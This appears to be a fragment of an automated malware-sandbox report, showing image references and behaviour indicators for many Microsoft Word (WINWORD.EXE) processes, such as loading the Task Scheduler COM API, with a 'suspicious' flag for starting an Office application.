











Loads the Task Scheduler COM API
- WINWORD.EXE (PID: 2704)
- WINWORD.EXE (PID: 2496)
- WINWORD.EXE (PID: 3800)
- WINWORD.EXE (PID: 3720)
- WINWORD.EXE (PID: 3492)
- WINWORD.EXE (PID: 1692)
- WINWORD.EXE (PID: 676)
- WINWORD.EXE (PID: 872)
- WINWORD.EXE (PID: 2216)
- WINWORD.EXE (PID: 3200)
- WINWORD.EXE (PID: 3376)
- WINWORD.EXE (PID: 1872)
- WINWORD.EXE (PID: 1800)
- WINWORD.EXE (PID: 3864)
- WINWORD.EXE (PID: 3220)
- WINWORD.EXE (PID: 1744)
- WINWORD.EXE (PID: 3280)
- WINWORD.EXE (PID: 3776)
- WINWORD.EXE (PID: 2768)
- WINWORD.EXE (PID: 3940)
SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 1748)
- WINWORD.EXE (PID: 2988)
- WINWORD.EXE (PID: 2636)
